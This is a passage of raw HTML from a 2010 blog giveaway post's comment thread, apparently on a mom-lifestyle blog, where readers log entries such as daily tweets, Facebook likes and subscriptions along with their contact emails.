<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3562247780846158509-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3562247780846158509'>
<p>
daily tweet<br />http://twitter.com/#!/rlawrence110/status/18408395170127872<br />rlawrence110(at)yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293223983722#c3562247780846158509' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 24, 2010 at 3:53&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3562247780846158509' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7086184023967662434'>
<a name='c7086184023967662434'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7086184023967662434-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7086184023967662434'>
<p>
daily tweet<br />http://twitter.com/#!/rlawrence110/status/18880072689647616<br />rlawrence110(at)yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293336424812#c7086184023967662434' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 25, 2010 at 11:07&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7086184023967662434' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5642881206484204350'>
<a name='c5642881206484204350'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5642881206484204350-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5642881206484204350'>
<p>
daily tweet<br />http://twitter.com/#!/rlawrence110/status/19094525863526400<br />rlawrence110(at)yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293387536368#c5642881206484204350' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 26, 2010 at 1:18&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5642881206484204350' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7551363870509747358'>
<a name='c7551363870509747358'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17627671298743677577" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7551363870509747358-17627671298743677577"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyehnfcotkP__Ufv8ejjFi8RqGW2V00_wBFxzmwblzHxcyR07SwUmK_2CtFGejOi4JOMnRd2VWhknwMl1VW2L5MIHHJXDqPmWoz0QTpd1tP5bDF3qgqmUtbswJImrHlTs/s45-c/n574877476_1490621_6863.jpg" alt="" title="Marah">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyehnfcotkP__Ufv8ejjFi8RqGW2V00_wBFxzmwblzHxcyR07SwUmK_2CtFGejOi4JOMnRd2VWhknwMl1VW2L5MIHHJXDqPmWoz0QTpd1tP5bDF3qgqmUtbswJImrHlTs/s45-c/n574877476_1490621_6863.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17627671298743677577' rel='nofollow'>Marah</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7551363870509747358'>
<p>
new ABE follower<br /><br />please follow back<br /><br />http://diaryofadevildogwife.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293463594988#c7551363870509747358' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 27, 2010 at 10:26&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1839685613'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7551363870509747358' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8124120706681910416'>
<a name='c8124120706681910416'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8124120706681910416-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8124120706681910416'>
<p>
daily tweet<br />http://twitter.com/#!/rlawrence110/status/19463229293993984<br />rlawrence110(at)yahoo(dot)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293475435823#c8124120706681910416' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 27, 2010 at 1:43&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8124120706681910416' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1679318231899864343'>
<a name='c1679318231899864343'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1679318231899864343-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1679318231899864343'>
<p>
daily tweet<br />http://twitter.com/#!/rlawrence110/status/19748989062615040<br />rlawrence110(at)yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293543565318#c1679318231899864343' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 28, 2010 at 8:39&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1679318231899864343' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8063815806040251819'>
<a name='c8063815806040251819'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8063815806040251819-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8063815806040251819'>
<p>
daily tweet<br />http://twitter.com/#!/rlawrence110/status/20111365318377472<br />rlawrence110(at)yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293629989738#c8063815806040251819' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 29, 2010 at 8:39&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8063815806040251819' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5517970404050676092'>
<a name='c5517970404050676092'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02273349436461781371" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5517970404050676092-02273349436461781371"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheQ7O7S6F2p9CDNXX-O-I781EeQtNj_7zr3pCAdUW5DTWVzuFFeTdDqA4jcaLJFQ6w1mGHLUUiH6CzeTgHXVsQEEdlNstNQxAfnpdO6Xiv7JAuPzXjzmp_72xaNrIy0A0/s45-c/scan0001.jpg" alt="" title="Debra">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheQ7O7S6F2p9CDNXX-O-I781EeQtNj_7zr3pCAdUW5DTWVzuFFeTdDqA4jcaLJFQ6w1mGHLUUiH6CzeTgHXVsQEEdlNstNQxAfnpdO6Xiv7JAuPzXjzmp_72xaNrIy0A0/s45-c/scan0001.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02273349436461781371' rel='nofollow'>Debra</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5517970404050676092'>
<p>
Hi!<br />Meet your newest follower from <br />the Winter Friends blog hop.<br />Hope you&#39;ll swing by and visit me too. <br />Happy New Year!<br />Debra<br />http://debrasblogpureandsimple.blogspot.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293668013226#c5517970404050676092' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 29, 2010 at 7:13&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1629048339'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5517970404050676092' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2034160062003562545'>
<a name='c2034160062003562545'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15100894231552703623" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2034160062003562545-15100894231552703623"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Tamara B.">

</a></span></div>
<a href='https://www.blogger.com/profile/15100894231552703623' rel='nofollow'>Tamara B.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2034160062003562545'>
<p>
Visited Gourmet Gift Baskets on Facebook <br />(Tamara Bennington)<br />tamben7996(at)aol(dot)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293685827641#c2034160062003562545' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 30, 2010 at 12:10&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-62966505'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2034160062003562545' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2597371991035385850'>
<a name='c2597371991035385850'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15100894231552703623" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2597371991035385850-15100894231552703623"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Tamara B.">

</a></span></div>
<a href='https://www.blogger.com/profile/15100894231552703623' rel='nofollow'>Tamara B.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2597371991035385850'>
<p>
I posted on Gourmet Gift Baskets Facebook wall what basket I like.<br />(Tamara Benningotn)<br />tamben7996(at)0aol(dot)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293685951223#c2597371991035385850' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 30, 2010 at 12:12&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-62966505'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2597371991035385850' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c723346359576669087'>
<a name='c723346359576669087'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15100894231552703623" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-723346359576669087-15100894231552703623"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Tamara B.">

</a></span></div>
<a href='https://www.blogger.com/profile/15100894231552703623' rel='nofollow'>Tamara B.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-723346359576669087'>
<p>
I Like Gourment Gift Basket on Facebook and me on Facebook. <br />(Tamara Bennington)<br />tamben7996(at)aol(dot)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293685989343#c723346359576669087' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 30, 2010 at 12:13&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-62966505'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/723346359576669087' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9161350573886689060'>
<a name='c9161350573886689060'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15100894231552703623" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9161350573886689060-15100894231552703623"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Tamara B.">

</a></span></div>
<a href='https://www.blogger.com/profile/15100894231552703623' rel='nofollow'>Tamara B.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9161350573886689060'>
<p>
Follower GFC.<br />(tamaraben)<br />tamben7996(at)aol(dot)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293686013592#c9161350573886689060' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 30, 2010 at 12:13&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-62966505'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/9161350573886689060' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8674728310713431117'>
<a name='c8674728310713431117'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15100894231552703623" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8674728310713431117-15100894231552703623"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Tamara B.">

</a></span></div>
<a href='https://www.blogger.com/profile/15100894231552703623' rel='nofollow'>Tamara B.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8674728310713431117'>
<p>
Subscriber.<br />tamben7996(at)aol(dot)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293686030731#c8674728310713431117' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 30, 2010 at 12:13&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-62966505'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8674728310713431117' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5136298084589630556'>
<a name='c5136298084589630556'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5136298084589630556-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5136298084589630556'>
<p>
daily tweet<br />http://twitter.com/#!/rlawrence110/status/20487268863049729<br />rlawrence110(at)yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293719576037#c5136298084589630556' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 30, 2010 at 9:32&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5136298084589630556' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8911376128789156678'>
<a name='c8911376128789156678'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11531725468706838777" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8911376128789156678-11531725468706838777"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/-8hZFfJv8KPs/UA4e-IHyVBI/AAAAAAAAAmY/MCvKS6TNFwA/s35/m2m_facebookprofilpic.png" alt="" title="Lisa Berkery">

<noscript><img src="//3.bp.blogspot.com/-8hZFfJv8KPs/UA4e-IHyVBI/AAAAAAAAAmY/MCvKS6TNFwA/s35/m2m_facebookprofilpic.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11531725468706838777' rel='nofollow'>Lisa Berkery</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8911376128789156678'>
<p>
I left a comment on Facebook under Lisa Berkery. <br />lisaberkery at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293749405101#c8911376128789156678' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 30, 2010 at 5:50&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1786396353'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8911376128789156678' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2714272308066861506'>
<a name='c2714272308066861506'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11531725468706838777" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2714272308066861506-11531725468706838777"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/-8hZFfJv8KPs/UA4e-IHyVBI/AAAAAAAAAmY/MCvKS6TNFwA/s35/m2m_facebookprofilpic.png" alt="" title="Lisa Berkery">

<noscript><img src="//3.bp.blogspot.com/-8hZFfJv8KPs/UA4e-IHyVBI/AAAAAAAAAmY/MCvKS6TNFwA/s35/m2m_facebookprofilpic.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11531725468706838777' rel='nofollow'>Lisa Berkery</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2714272308066861506'>
<p>
I like both on Facebook under Lisa Berkery. <br />lisaberkery at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293749452908#c2714272308066861506' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 30, 2010 at 5:50&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1786396353'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2714272308066861506' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6961753622442585656'>
<a name='c6961753622442585656'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11531725468706838777" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6961753622442585656-11531725468706838777"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/-8hZFfJv8KPs/UA4e-IHyVBI/AAAAAAAAAmY/MCvKS6TNFwA/s35/m2m_facebookprofilpic.png" alt="" title="Lisa Berkery">

<noscript><img src="//3.bp.blogspot.com/-8hZFfJv8KPs/UA4e-IHyVBI/AAAAAAAAAmY/MCvKS6TNFwA/s35/m2m_facebookprofilpic.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11531725468706838777' rel='nofollow'>Lisa Berkery</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6961753622442585656'>
<p>
I follow both on Twitter under @Berksgirl and tweeted: http://twitter.com/#!/BerksGirl/status/20613280192008192<br /><br />lisaberkery at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293749589739#c6961753622442585656' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 30, 2010 at 5:53&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1786396353'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6961753622442585656' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2309069377752244618'>
<a name='c2309069377752244618'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11531725468706838777" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2309069377752244618-11531725468706838777"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/-8hZFfJv8KPs/UA4e-IHyVBI/AAAAAAAAAmY/MCvKS6TNFwA/s35/m2m_facebookprofilpic.png" alt="" title="Lisa Berkery">

<noscript><img src="//3.bp.blogspot.com/-8hZFfJv8KPs/UA4e-IHyVBI/AAAAAAAAAmY/MCvKS6TNFwA/s35/m2m_facebookprofilpic.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11531725468706838777' rel='nofollow'>Lisa Berkery</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2309069377752244618'>
<p>
I am an email subscriber. <br />lisaberkery at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293749632770#c2309069377752244618' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 30, 2010 at 5:53&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1786396353'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2309069377752244618' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3540055048408069345'>
<a name='c3540055048408069345'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3540055048408069345-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3540055048408069345'>
<p>
daily tweet<br />http://twitter.com/#!/rlawrence110/status/21034767810039808<br />rlawrence110(at)yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293850120284#c3540055048408069345' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 31, 2010 at 9:48&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3540055048408069345' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1147548509570272750'>
<a name='c1147548509570272750'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1147548509570272750-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1147548509570272750'>
<p>
daily tweet<br />http://twitter.com/#!/rlawrence110/status/21246209402347520<br />rlawrence110(at)yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293900526805#c1147548509570272750' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 1, 2011 at 11:48&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1147548509570272750' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9096524248569962376'>
<a name='c9096524248569962376'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9096524248569962376-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9096524248569962376'>
<p>
daily tweet<br />http://twitter.com/#!/rlawrence110/status/21720834011824129<br />rlawrence110(at)yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294013683992#c9096524248569962376' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 2, 2011 at 7:14&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/9096524248569962376' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4094199058090223387'>
<a name='c4094199058090223387'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4094199058090223387-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4094199058090223387'>
<p>
daily tweet<br />http://twitter.com/#!/rlawrence110/status/21918755466518529<br />rlawrence110(at)yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
